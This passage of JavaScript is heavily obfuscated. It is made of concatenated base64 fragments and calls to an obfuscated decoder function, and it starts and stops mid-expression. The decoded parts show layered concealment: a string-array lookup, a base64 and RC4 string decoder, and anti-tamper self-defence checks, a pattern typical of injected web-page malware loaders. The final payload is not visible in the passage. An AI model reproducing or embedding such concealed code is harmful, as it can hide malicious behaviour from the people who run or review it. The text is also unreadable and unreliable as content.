zS0N4RE04JywndzhvOXVmRm'+'RIYScsJ1dQR25iZGxkVWEnLCd1dXFSZzh'+'rUScsJ1c3cWxXUUNZVzZhJywnVzZwY1Y4'+'a2VwbW9wJywnV096M1c2NHVXUWEnLCdCb'+_0x4171033z(0x25f)+'wnVzRaZEx4SmRUMEcnLCdrM1ZjSkc1TCc'+'sJ1dRaldXNVBCY2EnLCdjbWtPV08vZE5i'+_0x4171033z(0x196)+_0x4171033z(0x261)+'wnV09GY0pJRmRQOG90JywnVzVXdlc3Rzd'+'XNTAnLCdoZ1pjUHNQUCcsJ2I4b2x1OG85'+'V1BtJywnYWREOVc3UmROd2hjVm1rb2xhb'+'mpXN1NBJywnVzRlR1dPV0ZXN08nLCdXNj'+'dkVlNvZmFmVycsJ1c2T29XT0JjVGRHJyw'+'nV1BoZE5Ta3VXNWxkVFcnLCdXN0pkVDBO'+'ZFRLSycsJ3pTbzlXNDEycUcnLCdXUTlzc'+_0x4171033z(0x1de)+_0x4171033z(0x22b)+'nRm1vL3pDb0xXUHEnLCdXNDBnVzVpUFc2'+_0x4171033z(0x1ef)+'FEnLCdiM3kzVzVieCcsJ1c3UmRWdUpkR0'+'40JywnQ0NvaHd4VmRWcScsJ24xaGRTd1R'+'5Jywnd21vZUMxRmRRVycsJ1c3RmRMbW82'+_0x4171033z(0x288)+_0x4171033z(0x1ac)+'hkSklOY01Y')+('dScsJ1c0L2NJU2tLZ0NvbicsJ2ZTa05XT'+'y9kUmR1JywnV1FOY0xjN2RHbW9MJywnY1'+'NvcEZtb3hCYScsJ1dRbGRJOGtJVzRwZEx'+'hJywneUNvU1c0eit1cScsJ2ZDb3JFU29t'+'Q3EnLCdBQ29zVzYzY1ZDazYnLCdXUkZkT'+_0x4171033z(0x269)+'wnanJaZFNYeGNHcScsJ28zaGNMbWs4YnE'+'nLCdXTzl4VzdLTldPdScsJ1c0ZWRXT2Rj'+_0x4171033z(0x1f6)+_0x4171033z(0x194)+'d1cScsJ1c3M2RRQ29ldm1rVScsJ1dRdGN'+_0x4171033z(0x1dc)+'V1JMNVc3UGp3cScsJ2hYWmNSQ2t5V1BsY'+_0x4171033z(0x2b5)+'psdkJjR0NrQ2Q4b2R6S2EnLCdiMVZjTHR'+'QZicsJ2lDb3dEdnlTJywnRGdWZEttb2RD'+'YScsJ1dPRFFXNThrV09LJywnVzRsY1Vke'+'GRVclMnLCdiU2s1eWVYUScsJ1c3cGRWd1'+'JkTXg0JywnV1FGY0c4a2tXNFpkSlcnLCd'+'XN3hkUGdSZEd1cScsJ2M4bytDOG9FV09x'+'JywnV1F5OWpHQmRTVyddO2Z1bmN0aW9uI'+'F8weDQ4MzY0MjFkKGEsYil7YT1hLTB4Y2'+'Y7dmFyIGM9XzB4NDgzNjQyMWNbYV07aWY'+'oXzB4NDgzNjQyMWRbJ21HcWNrbCddPT09'+'dW5kZWZpbmVkKXt2YXIgZD1mdW5jdGlvb'+'ihpKXt2YXIgaj0nYWJjZGVmZ2hpamtsbW'+_0x4171033z(0x28e)+'NTk9QUVJTVFVWV1hZWjAxMjM0NTY3ODkr'+'Lz0nO3ZhciBrPScnO2Zvcih2YXIgbD0we'+'DAsbSxuLG89MHgwO249aVsnY2hhckF0J1'+'0obysrKTt+')+(_0x4171033z(0x285)+'yslMHg0KT9rKz1TdHJpbmdbJ2Zyb21DaG'+'FyQ29kZSddKDB4ZmYmbT4+KC0weDIqbCY'+_0x4171033z(0x201)+'KG4pO31yZXR1cm4gazt9O3ZhciBoPWZ1b'+'mN0aW9uKGwsbSl7dmFyIG49W10sbz0weD'+'AscCxxPScnLHI9Jyc7bD1kKGwpO2Zvcih'+_0x4171033z(0x1a6)+_0x4171033z(0x204)+'2hhckNvZGVBdCddKHUpWyd0b1N0cmluZy'+'ddKDB4MTApKVsnc2xpY2UnXSgtMHgyKTt'+'9bD1kZWNvZGVVUklDb21wb25lbnQocik7'+'dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7d'+_0x4171033z(0x226)+'B4MTAwO3QrKyl7bz0obytuW3RdK21bJ2N'+'oYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aCdd'+'KSklMHgxMDAscD1uW3RdLG5bdF09bltvX'+'SxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvci'+'h2YXIgdz0weDA7dzxsWydsZW5ndGgnXTt'+'3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPShv'+'K25bdF0pJTB4MTAwLHA9blt0XSxuW3RdP'+'W5bb10sbltvXT1wLHErPVN0cmluZ1snZn'+'JvbUNoYXJDb2RlJ10obFsnY2hhckNvZGV'+_0x4171033z(0x1b2)+'MDBdKTt9cmV0dXJuIHE7fTtfMHg0ODM2N'+'DIxZFsnaWRIR2ZiJ109aCxfMHg0ODM2ND'+_0x4171033z(0x15b)+'yMWRbJ21HcWNrbCddPSEhW107fXZhciBl'+_0x4171033z(0x19e)+'z1fMHg0ODM2NDIxZFsnbGJ4VkxhJ11bZl'+'07aWYoZz09')+('PXVuZGVmaW5lZCl7aWYoXzB4NDgzNjQyM'+'WRbJ0RMZExkRSddPT09dW5kZWZpbmVkKX'+'t2YXIgaT1mdW5jdGlvbihqKXt0aGlzWyd'+'NS2pUVnQnXT1qLHRoaXNbJ2liWlRzcSdd'+'PVsweDEsMHgwLDB4MF0sdGhpc1snclBtQ'+'mVDJ109ZnVuY3Rpb24oKXtyZXR1cm4nbm'+'V3U3RhdGUnO30sdGhpc1snUUFnd1RoJ10'+'9J1x4NWN3K1x4MjAqXHg1YyhceDVjKVx4'+'MjAqe1x4NWN3K1x4MjAqJyx0aGlzWydlZ'+'WxFd1MnXT0nW1x4Mjd8XHgyMl0uK1tceD'+_0x4171033z(0x20a)+_0x4171033z(0x193)+_0x4171033z(0x153)+_0x4171033z(0x217)+'MnXSksaz1qWyd0ZXN0J10odGhpc1snclB'+'tQmVDJ11bJ3RvU3RyaW5nJ10oKSk/LS10'+'aGlzWydpYlpUc3EnXVsweDFdOi0tdGhpc'+_0x4171033z(0x250)+'hpc1sncmlqSkJZJ10oayk7fSxpWydwcm9'+'0b3R5cGUnXVsncmlqSkJZJ109ZnVuY3Rp'+'b24oail7aWYoIUJvb2xlYW4ofmopKXJld'+_0x4171033z(0x1f8)+'knXSh0aGlzWydNS2pUVnQnXSk7fSxpWyd'+'wcm90b3R5cGUnXVsnb0VCUXZJJ109ZnVu'+'Y3Rpb24oail7Zm9yKHZhciBrPTB4MCxsP'+'XRoaXNbJ2liWlRzcSddWydsZW5ndGgnXT'+_0x4171033z(0x26b)+_0x4171033z(0x1db)+'aFsncmFuZG9tJ10oKSkpLGw9dGhpc1sna'+_0x4171033z(0x27d)+_0x4171033z(0x2b9))+('WydpYlpUc3EnXVsweDBdKTt9LG5ldyBpK'+_0x4171033z(0x159)+'xfMHg0ODM2NDIxZFsnRExkTGRFJ109ISF'+'bXTt9Yz1fMHg0ODM2NDIxZFsnaWRIR2Zi'+'J10oYyxiKSxfMHg0ODM2NDIxZFsnbGJ4V'+'kxhJ11bZl09Yzt9ZWxzZSBjPWc7cmV0dX'+'JuIGM7fShmdW5jdGlvbihhLGIpe3ZhciB'+'KPV8weDQ4MzY0MjFkO3doaWxlKCEhW10p'+_0x4171033z(0x2d1)+'zI1LCdOXlE2JykpKnBhcnNlSW50KEooMH'+'gzMTMsJyZCYW4nKSkrLXBhcnNlSW50KEo'+_0x4171033z(0x154)+_0x4171033z(0x1fa)+'nQoSigweDJjOSwnclh6MScpKStwYXJzZU'+'ludChKKDB4ZTcsJ1lHKkYnKSkqLXBhcnN'+_0x4171033z(0x1a8)+_0x4171033z(0x1be)+'GFyc2VJbnQoSigweDQwMiwnWXQyRycpKS'+'stcGFyc2VJbnQoSigweDEzMCwnI0JEayc'+_0x4171033z(0x2aa)+'TicpKSotcGFyc2VJbnQoSigweDExMywnc'+'lh6MScpKTtpZihjPT09YilicmVhaztlbH'+'NlIGFbJ3B1c2gnXShhWydzaGlmdCddKCk'+'pO31jYXRjaChkKXthWydwdXNoJ10oYVsn'+_0x4171033z(0x284)+'WMsMHg1ODZlYiksIWZ1bmN0aW9uKCl7dm'+_0x4171033z(0x15c)+'oMHg0MzYsJ0ZSZHYnKV09SygweDJjMCwn'+'MlsxJCcpK0soMHgxMjQsJ1pGQWInKSxjW'+'0soMHgxNDcsJyopaEMnKV09ZnVuY3Rpb2'+'4ocSl7cmV0')+(_0x4171033z(0x198)+'icpXT1LKDB4MzQwLCcoS0kzJykrSygweD'+'Q5OCwna1NUOScpK0soMHg0MWYsJ0ROYm4'+'nKStLKDB4MzQ4LCdpek14JykrSygweDI4'+'NSwnU04lNScpLGNbSygweDIxMywnak1IZ'+'ycpXT1mdW5jdGlvbihxLHMpe3JldHVybi'+'BxIT09czt9LGNbSygweDM5ZCwncTBzNyc'+_0x4171033z(0x2c0)+'OSwnI0JEaycpLGNbSygweDNkMiwnKHZ4U'+'icpXT1mdW5jdGlvbihxLHMpe3JldHVybi'+_0x4171033z(0x19c)+'pXT1LKDB4MmE1LCdrWE1xJykrJ3QnLGNb'+_0x4171033z(0x2c4)+'CdpeTBAJykrSygweDRiNCwnJkJhbicpLG'+_0x4171033z(0x232)+'vbihxKXtyZXR1cm4gcSgpO30sY1tLKDB4'+_0x4171033z(0x1e9)+_0x4171033z(0x148)+_0x4171033z(0x270)+'scyl7cmV0dXJuIHE8czt9LGNbSygweGVl'+'LCc0MEMwJyldPWZ1bmN0aW9uKHEscyl7c'+'mV0dXJuIHE+PXM7fSxjW0soMHgyZTksJ2'+'pNSGcnKV09ZnVuY3Rpb24ocSxzKXtyZXR'+'1cm4gcTw9czt9LGNbSygweDEyYSwnWkZB'+'YicpXT1mdW5jdGlvbihxLHMpe3JldHVyb'+_0x4171033z(0x15e)+'09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcS1'+'zO30sY1tLKDB4MWE4LCdYZCZYJyldPUso'+'MHhlMSwnWkZBYicpK0soMHgxNmYsJ1lHK'+'kYnKStLKDB4M2Y1LCddZGRxJykrSygweD'+'IwYywnaXpN')+('eCcpK0soMHgxMzMsJzQpaXgnKStLKDB4M'+_0x4171033z(0x1b1)+'cpK0soMHg0ZmEsJ1hkJlgnKStLKDB4NGY'+'1LCc0MEMwJykrSygweDFhNywneV5hJCcp'+'K0soMHg0MDUsJzNlSTQnKSxjW0soMHgyN'+'DEsJ05eUTYnKV09SygweDRkNiwnQHlJbi'+_0x4171033z(0x24a)+'5LCcodnhSJykrSygweDE3ZCwnUnhNcCcp'+'K0soMHg0NDYsJ3FlbFInKStLKDB4MTA5L'+'CddZGRxJykrSygweDNlMSwnTl5RNicpK0'+'soMHgxNmMsJ2tTVDknKStLKDB4MzU5LCd'+'rU1Q5JykrSygweDJhMywna1hNcScpK0so'+'MHhmNCwncm1lcicpK0soMHgxNzcsJ2l6T'+_0x4171033z(0x1fd)+'RkZCwnaXkwQCcpK0soMHhkOCwnWGQmWCc'+'pLGNbSygweDQ3YSwnNClpeCcpXT1mdW5j'+'dGlvbihxLHMpe3JldHVybiBxKHMpO30sY'+'1tLKDB4MWI3LCdxMHM3JyldPUsoMHg0ZD'+'AsJ0VkJEUnKStLKDB4NDk1LCcxU3R1Jyk'+'rSygweDE0NCwnUVlPTicpK0soMHgxNTMs'+'JzJbMSQnKStLKDB4MjQwLCcjQkRrJykrS'+'ygweDNlNCwncSNVOCcpK0soMHgxNWUsJy'+_0x4171033z(0x2b3)+'weDFiMCwnMlsxJCcpK0soMHg0YzgsJ2h0'+_0x4171033z(0x260)+_0x4171033z(0x1a1)+_0x4171033z(0x170)+'1LCdBTWs3JykrSygweDNlOSwnaHRlXScp'+_0x4171033z(0x29d)+'Cc1VzNaJykrSygweDM1ZCwnMVN0dScpK0'+'soMHhmNywn')+('ZHJxeicpK0soMHgyMjYsJzFTdHUnKStLK'+'DB4MzI2LCd0QXFCJykrSygweDFmOCwnSl'+'d0RCcpK0soMHgyZWUsJ3RBcUInKStLKDB'+_0x4171033z(0x2d6)+'UicpK0soMHg0ZTEsJ3JtZXInKStLKDB4M'+_0x4171033z(0x171)+'cpK0soMHgyNzQsJzJbMSQnKStLKDB4NGE'+'0LCd1ZTR0JykrSygweDM3MSwnKEtJMycp'+'K0soMHgyM2QsJ0pXdEQnKStLKDB4MjA2L'+_0x4171033z(0x1c9)+'soMHgzMDUsJ11kZHEnKStLKDB4NDMyLCc'+'zZUk0JykrSygweDQzNCwnKHZ4UicpK0so'+'MHg0ZDIsJ1l0MkcnKStLKDB4ZTUsJ2tTV'+'DknKStLKDB4NDc5LCcyWzEkJykrSygweD'+'E2MywnaHRlXScpK0soMHgzYWMsJ1olZUg'+'nKStLKDB4MTY3LCd1ZTR0JykrSygweDQ1'+'ZiwncTBzNycpK0soMHgyNTUsJ3JyTyYnK'+'StLKDB4MTkyLCdyck8mJykrSygweDQzOC'+_0x4171033z(0x25e)+'LKDB4MTVmLCd0QXFCJykrSygweDIzNSwn'+'SHNsQycpK0soMHgyNGUsJ0FNazcnKStLK'+_0x4171033z(0x2cf)+_0x4171033z(0x22e)+'4MWNlLCcoS0kzJykrSygweDM0NiwnI005'+'YicpK0soMHg0MmUsJ1FZT04nKStLKDB4M'+'zMzLCdTTiU1JykrSygweDExMiwnclh6MS'+'cpK0soMHg0NTksJyNNOWInKStLKDB4MmQ'+_0x4171033z(0x208)+'K0soMHgxYmQsJ2h0ZV0nKStLKDB4MjY5L'+'CcoS0kzJykrSygweDQyZCwnaHRlXScpK0'+'soMHgyZmIs')+('J0B5SW4nKStLKDB4MWQ5LCd1ZTR0JykrS'+_0x4171033z(0x297)+'ZSZHYnKStLKDB4MmMxLCdeZ0JZJykrSyg'+'weDFmMCwncWVsUicpK0soMHgyMjMsJ11G'+'QzMnKStLKDB4NDlhLCdeZ0JZJykrSygwe'+'DE3OCwnRWQkRScpK0soMHgxM2MsJ3RBcU'+'InKStLKDB4ZDcsJyhLSTMnKStLKDB4MjR'+_0x4171033z(0x2ab)+'K0soMHgxZmUsJ2pNSGcnKStLKDB4Mzc4L'+_0x4171033z(0x28a)+'soMHg0ZDUsJzJbMSQnKStLKDB4MzcwLCd'+'GUmR2JykrSygweDJiNiwnSHNsQycpK0so'+_0x4171033z(0x15d)+'EUnKStLKDB4MzRlLCdBTWs3JykrSygweD'+'E5OSwnXmdCWScpK0soMHg0YzIsJ3JYejE'+_0x4171033z(0x16d)+'Yiwncm1lcicpK0soMHg0ZGEsJ2pNSGcnK'+'StLKDB4MjY0LCc1VzNaJykrSygweDFmYi'+'wnXmdCWScpK0soMHgyYTYsJ2tTVDknKSt'+'LKDB4M2NhLCdZRypGJykrSygweDFjOSwn'+'WkZBYicpK0soMHgzMWEsJ2h0ZV0nKStLK'+'DB4MjZjLCd0QXFCJykrSygweDFkZSwncl'+_0x4171033z(0x2b2)+'4MmYxLCdZdDJHJykrSygweDQ4YywnI0JE'+'aycpK0soMHgxMjgsJzVJNWEnKStLKDB4N'+'DhhLCc1VzNaJykrSygweDQxMCwna1NUOS'+'cpK0soMHgyOTAsJzNlSTQnKStLKDB4M2Y'+'4LCdodGVdJykrSygweDM3OSwncTBzNycp'+'K0soMHgyMmMsJ1hkJlgnKStLKDB4MzExL'+'CczZUk0JykrSygweDQwOCwnaHRlXScpK0'+'soMHgyMDUs')+(_0x4171033z(0x27c)+'ygweDM2NywnWiVlSCcpK0soMHg0NWUsJy'+_0x4171033z(0x1cb)+'weDQ2ZSwnNVczWicpK0soMHgzODYsJzQp'+'aXgnKStLKDB4NDZkLCdtal1AJykrSygwe'+'DE0NiwnMVN0dScpK0soMHg0MTEsJ2tTVD'+'knKStLKDB4MmU1LCcyWzEkJykrSygweDF'+_0x4171033z(0x256)+'KStLKDB4Mjk0LCdxZWxSJykrSygweDQxO'+'CwnVHBYKCcpK0soMHg0YWMsJzVJNWEnKS'+_0x4171033z(0x1b5)+'yck8mJykrSygweDQ4ZCwnWGQmWCcpK0so'+'MHhkYiwnI0JEaycpK0soMHgxZTQsJzVXM'+_0x4171033z(0x16e)+'QzYywnMlsxJCcpK0soMHgyMDcsJ1RwWCg'+'nKStLKDB4MTg3LCd1ZTR0JykrSygweDJm'+'MywnI005YicpK0soMHhjZiwnTl5RNicpK'+'0soMHgzY2YsJ2tYTXEnKStLKDB4MzczLC'+'cxU3R1JykrSygweDI4OSwnNClpeCcpK0s'+_0x4171033z(0x187)+'cnF6JykrSygweDE1YiwnI005YicpK0soM'+'Hg0YWUsJ0pXdEQnKStLKDB4MThlLCdxI1'+'U4JykrSygweDE0OSwnWiVlSCcpK0soMHg'+'xNTgsJ0hzbEMnKStLKDB4MjgwLCdkcnF6'+'JykrSygweDRlZiwnI005YicpK0soMHgzM'+'jAsJzNlSTQnKStLKDB4MjgzLCdxZWxSJy'+_0x4171033z(0x14d)+'sJ1hkJlgnKStLKDB4MmRhLCcjQkRrJykr'+'SygweDFiOCwneV5hJCcpK0soMHgyNjMsJ'+'zJbMSQnKStLKDB4MTY1LCdrWE1xJykrSy'+'gweDQ4ZSwn')+(_0x4171033z(0x167)+'HgzZGIsJzQpaXgnKStLKDB4NDcxLCcyWz'+'EkJykrSygweDQwMCwna1NUOScpK0soMHg'+'yODIsJ0VkJEUnKStLKDB4NDcyLCdYZCZY'+'JykrSygweDE1ZCwnKHZ4UicpK0soMHgxZ'+'jcsJ2l5MEAnKStLKDB4NDQ4LCdGUmR2Jy'+'krSygweDJhZCwnUnhNcCcpK0soMHg0ZjQ'+'sJ2tYTXEnKStLKDB4NGMwLCdrU1Q5Jykr'+'SygweDM1YywnWGQmWCcpK0soMHgzZjYsJ'+_0x4171033z(0x255)+'gweDNjMSwnclh6MScpK0soMHgzMGIsJ11'+_0x4171033z(0x230)+_0x4171033z(0x183)+_0x4171033z(0x2ac)+'hmLCdFZCRFJykrSygweDNmMSwna1NUOSc'+'pK0soMHhkZSwnak1IZycpK0soMHgxYWMs'+'JyZCYW4nKStLKDB4MzdlLCdZdDJHJykrS'+'ygweDE1NCwncnJPJicpK0soMHg0YWYsJ2'+'l5MEAnKStLKDB4MzA5LCdyck8mJykrSyg'+'weDRjNSwnXWRkcScpK0soMHgyZmMsJyhL'+'STMnKStLKDB4MjZlLCdyck8mJykrSygwe'+_0x4171033z(0x1c3)+'QnKStLKDB4MjU4LCdodGVdJykrSygweDF'+_0x4171033z(0x1d5)+'KStLKDB4MTRkLCdrWE1xJykrSygweDI2N'+'SwneV5hJCcpKyhLKDB4M2RhLCdRWU9OJy'+_0x4171033z(0x25a)+'sJ2pNSGcnKStLKDB4NDU4LCdqTUhnJykr'+_0x4171033z(0x265)+'2tYTXEnKStLKDB4MmI5LCdqTUhnJykrSy'+'gweDMwNiwn')+('cm1lcicpK0soMHgxOTgsJzFTdHUnKStLK'+'DB4Mzc2LCc0MEMwJykrSygweDJlMCwnaX'+'pNeCcpK0soMHgxYzQsJ0ROYm4nKStLKDB'+'4NGY5LCdpeTBAJykrSygweDE1YywnXmdC'+'WScpK0soMHg0OGIsJzFTdHUnKStLKDB4N'+'GFiLCdxZWxSJykrSygweDIxYiwnSHNsQy'+'cpK0soMHgyNmEsJyNCRGsnKStLKDB4NGN'+'jLCczZUk0JykrSygweDQ0NSwnUnhNcCcp'+'K0soMHgzYmYsJ3EwczcnKStLKDB4MmY2L'+'CddRkMzJykrSygweDE5MCwnaXkwQCcpK0'+'soMHg0NGEsJyhLSTMnKStLKDB4MmYwLCd'+'rWE1xJykrSygweDJiNywnUnhNcCcpK0so'+_0x4171033z(0x2bf)+'1U4JykrSygweDQ2OCwnSld0RCcpK0soMH'+'gyZjcsJ1olZUgnKStLKDB4MjQyLCc0MEM'+'wJykrSygweDM5NCwnZHJxeicpK0soMHgy'+'OWUsJ15nQlknKStLKDB4ZWEsJyNCRGsnK'+'StLKDB4NDQ0LCdaRkFiJykrSygweDE3Mi'+'wnUnhNcCcpK0soMHgyMTYsJzVXM1onKSt'+'LKDB4MzQxLCc0MEMwJykrSygweDQ3Niwn'+'QU1rNycpK0soMHgzMTksJ0pXdEQnKStLK'+'DB4MzhmLCdxMHM3JykrSygweDFkMCwnWi'+'VlSCcpK0soMHg0MmIsJ21qXUAnKStLKDB'+'4MThmLCdkcnF6JykrSygweDQzYiwnaXkw'+'QCcpK0soMHgxZGQsJ1J4TXAnKStLKDB4N'+'GUyLCdxZWxSJykrSygweDJjMywnclh6MS'+'cpK0soMHgzNWYsJ0pXdEQnKStLKDB4ZTY'+'sJyZCYW4nKStLKDB4NDI2LCc1STVhJykr'+'SygweDJmYSwna1NUOScpK0soMHg0ZjEsJ'+'3JtZXInKStLKDB4MzlhLCdybWVyJykrSy'+'gweDNlNiwn')+('I005YicpK0soMHgyYTAsJ1l0MkcnKStLK'+'DB4MTg2LCddZGRxJykrSygweDI4ZSwndE'+'FxQicpK0soMHgyZTQsJyNNOWInKStLKDB'+'4NDI4LCcoS0kzJykrSygweDEzMSwnXWRk'+'cScpK0soMHgxMWMsJ15nQlknKStLKDB4M'+_0x4171033z(0x1c7)+_0x4171033z(0x29e)+'yLCdaRkFiJykrSygweDMxYywndWU0dCcp'+'K0soMHhlMiwnKEtJMycpK0soMHgzM2IsJ'+'1RwWCgnKStLKDB4MTZlLCcjQkRrJykrSy'+'gweDJjZiwnbWpdQCcpK0soMHgxMjEsJ1p'+'GQWInKStLKDB4MzAxLCc1VzNaJykrSygw'+'eDFlZCwncTBzNycpK0soMHg0YzcsJ0ZSZ'+'HYnKStLKDB4NDIyLCdAeUluJykrSygweD'+'IyYSwnSld0RCcpK0soMHgzMWUsJ0B5SW4'+'nKStLKDB4MTY4LCcxU3R1JykrSygweDQw'+'YywnI005YicpK0soMHgzODMsJ0FNazcnK'+'StLKDB4NGMzLCc0KWl4JykrSygweDM2Ni'+'wnXWRkcScpK0soMHg0OWMsJzJbMSQnKSt'+_0x4171033z(0x25c)+_0x4171033z(0x24e)+'DB4MTI1LCdybWVyJykrSygweDQwMywneV'+'5hJCcpK0soMHg0ZDMsJ0B5SW4nKStLKDB'+'4MzdhLCdaJWVIJykrSygweDQyNSwnWkZB'+'YicpK0soMHgyM2EsJ1FZT04nKStLKDB4M'+'2M2LCdBTWs3JykrSygweDIxOSwnRE5ibi'+'cpK0soMHgxMGEsJyNCRGsnKStLKDB4MmU'+'2LCdGUmR2JykrSygweDRmNiwncSNVOCcp'+'K0soMHg0ODYsJ0ZSZHYnKStLKDB4MjZiL'+_0x4171033z(0x155)+'soMHgxMjAs')+(_0x4171033z(0x2a5)+'ygweDNmMCwnNClpeCcpK0soMHg0NTAsJy'+'NNOWInKStLKDB4MTE3LCddZGRxJykrSyg'+_0x4171033z(0x19a)+'JTUnKStLKDB4MzU2LCdBTWs3JykrSygwe'+_0x4171033z(0x29f)+_0x4171033z(0x268)+_0x4171033z(0x2c2)+_0x4171033z(0x14c)+'iwnRWQkRScpK0soMHgxYWQsJ0ZSZHYnKS'+'tLKDB4MzllLCdpek14JykrSygweDQ2Myw'+'nI005YicpK0soMHgzYmEsJ2tTVDknKStL'+_0x4171033z(0x2a0)+_0x4171033z(0x27f)+'B4MzJlLCdybWVyJykrSygweDFiMiwnUVl'+'PTicpK0soMHg0Y2EsJ1RwWCgnKStLKDB4'+'MzYyLCdAeUluJykrSygweDFiYywnU04lN'+'ScpK0soMHgzNjUsJ0FNazcnKStLKDB4ND'+_0x4171033z(0x264)+'pK0soMHgyYjgsJ3EwczcnKStLKDB4NGE1'+_0x4171033z(0x28b)+'0soMHgxMjcsJ2RycXonKStLKDB4MzIxLC'+'dOXlE2JykrSygweGVmLCdKV3REJykrSyg'+'weDMxZiwnMlsxJCcpK0soMHgxYzEsJ0RO'+'Ym4nKStLKDB4MjFjLCdxI1U4JykrSygwe'+'DNjNCwnVHBYKCcpK0soMHg0OTIsJzFTdH'+_0x4171033z(0x24c)+'yYSwnKiloQycpK0soMHgyMmUsJ1olZUgn'+'KStLKDB4MjZkLCdaRkFiJykrSygweDFjZ'+'iwnRlJkdicpK0soMHgyYTcsJ0ZSZHYnKS'+'tLKDB4NDU2')+('LCdpeTBAJykrSygweDFkYiwnak1IZycpK'+'0soMHgzODgsJ1l0MkcnKStLKDB4NDQwLC'+_0x4171033z(0x26c)+_0x4171033z(0x213)+'XlE2JykrSygweDRlYiwnaXpNeCcpK0soM'+_0x4171033z(0x218)+'JZJykrSygweDMzNSwnTl5RNicpK0soMHg'+'xMTgsJzJbMSQnKStLKDB4MTgwLCcjQkRr'+'JykrSygweDQ5MywncWVsUicpK0soMHgyY'+'mMsJyopaEMnKStLKDB4MmQyLCdrWE1xJy'+'krSygweDI5NiwnMVN0dScpK0soMHgxMDM'+_0x4171033z(0x16f)+'SygweDE1MSwnM2VJNCcpK0soMHgzMmIsJ'+'3leYSQnKStLKDB4MzQ5LCdeZ0JZJykrSy'+'gweDQwYSwnXWRkcScpK0soMHgxOWQsJzF'+'TdHUnKStLKDB4MTJkLCd5XmEkJykrSygw'+'eDFiOSwnWGQmWCcpK0soMHgyMmIsJ21qX'+'UAnKStLKDB4M2I2LCd0QXFCJykrSygweD'+'NmNCwnMVN0dScpK0soMHgxZjYsJ3VlNHQ'+'nKStLKDB4ZmYsJ3leYSQnKStLKDB4MWFh'+'LCcmQmFuJykrSygweGZkLCdpek14JykrS'+_0x4171033z(0x22f)+'leYSQnKStLKDB4Mjk3LCd1ZTR0JykrSyg'+_0x4171033z(0x223)+'RGsnKStLKDB4NDY0LCdeZ0JZJykrSygwe'+'DFmMiwnUnhNcCcpK0soMHgxNjEsJyopaE'+'MnKStLKDB4MTgyLCdZRypGJykrSygweDM'+_0x4171033z(0x1b0)+_0x4171033z(0x1fc)+'iwnRWQkRScpK0soMHgyYmEsJyopaEMnKS'+_0x4171033z(0x21e))+('LCdZdDJHJykrSygweDI2NiwnbWpdQCcpK'+_0x4171033z(0x185)+'dpeTBAJykrSygweDQxZSwnZHJxeicpKSs'+'oSygweDI4NywnZHJxeicpK0soMHgyMjQs'+'J0VkJEUnKStLKDB4NDVhLCc0KWl4JykrS'+'ygweDM1NCwnNUk1YScpK0soMHgyZGIsJ1'+'l0MkcnKStLKDB4MzEyLCc0MEMwJykrSyg'+_0x4171033z(0x1e8)+'OWInKStLKDB4NGQ4LCdaJWVIJykrSygwe'+'DMxMCwnXUZDMycpK0soMHgyMzQsJ2pNSG'+_0x4171033z(0x26a)+_0x4171033z(0x176)+_0x4171033z(0x1e0)+'CdybWVyJykrSygweDQ0OSwnaHRlXScpK0'+'soMHgzYzIsJ1pGQWInKStLKDB4MjcxLCc'+'mQmFuJykrSygweDQ2OSwnaHRlXScpK0so'+'MHgzY2QsJ3JyTyYnKStLKDB4MzYzLCdYZ'+'CZYJykrSygweDEzNywnRWQkRScpK0soMH'+'gzODksJ1olZUgnKStLKDB4MWUwLCdqTUh'+'nJykrSygweDQzNSwnZHJxeicpK0soMHgy'+'ZjUsJ2l6TXgnKStLKDB4MTUwLCdIc2xDJ'+_0x4171033z(0x229)+'MsJzQwQzAnKStLKDB4MWVmLCdOXlE2Jyk'+'rSygweDEwNywnSHNsQycpK0soMHg0YjMs'+'J3leYSQnKSksY1tLKDB4M2ZmLCdpek14J'+'yldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIH'+'Erczt9LGNbSygweDIwZiwndEFxQicpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxK3M7'+'fSxjW0soMHgyNzMsJ3VlNHQnKV09Sygwe'+'DExNiwnKHZ4UicpKydzLycsY1tLKDB4Mj'+'MzLCdrWE1x')+('JyldPUsoMHgzNWUsJzQwQzAnKStLKDB4M'+'TFlLCdtal1AJykrSygweDJiMywnSld0RC'+_0x4171033z(0x1aa)+'yLCd5XmEkJykrSygweDM0NywnKHZ4Uicp'+'K0soMHg0ZDksJ0FNazcnKStLKDB4MjJkL'+'Cc0KWl4JykrSygweDI3YywnaXkwQCcpK0'+'soMHgzMTYsJ2tTVDknKStLKDB4MWZhLCd'+_0x4171033z(0x2d9)+'MHg0MGQsJ1pGQWInKStLKDB4MTNlLCc1V'+_0x4171033z(0x28f)+'gxM2QsJ3leYSQnKStLKDB4MTk2LCdZRyp'+'GJykrSygweDRiZiwnNUk1YScpK0soMHg0'+'ODksJzQwQzAnKStLKDB4MmFmLCddRkMzJ'+'ykrSygweDQ5NywncSNVOCcpK0soMHg0M2'+'EsJ1NOJTUnKStLKDB4M2I5LCdodGVdJyk'+'rSygweDI2MCwnWUcqRicpK0soMHhmYSwn'+'aHRlXScpK0soMHg1MDAsJ11kZHEnKStLK'+'DB4MmU4LCdyWHoxJykrSygweDFmYywnaX'+'pNeCcpK0soMHg0YzQsJ3JYejEnKStLKDB'+'4MjAyLCdodGVdJykrSygweDFjYywnMlsx'+'JCcpK0soMHg0ZTYsJzFTdHUnKStLKDB4N'+_0x4171033z(0x158)+_0x4171033z(0x14b)+'0LCcmQmFuJykrSygweDRiNSwnXUZDMycp'+'K0soMHg0ODQsJ0ZSZHYnKStLKDB4MTU3L'+_0x4171033z(0x1ce)+'soMHgzOTIsJ3VlNHQnKStLKDB4MTU5LCc'+_0x4171033z(0x14e)+'MHg0ODMsJ1NOJTUnKStLKDB4MTFiLCdyb'+'WVyJykrSygweDM5Niwnak1IZycpK0soMH'+'gyMWUsJ1NO')+('JTUnKStLKDB4MjliLCc1STVhJykrSygwe'+_0x4171033z(0x1bd)+'InKStLKDB4MjhhLCc0KWl4JykrSygweDR'+'mMCwna1hNcScpK0soMHgyZmQsJ1pGQWIn'+'KStLKDB4NGI3LCcmQmFuJykrSygweDEzO'+'CwnJkJhbicpK0soMHg0NGYsJzJbMSQnKS'+'tLKDB4NDAxLCdRWU9OJykrSygweDFjMiw'+'neV5hJCcpK0soM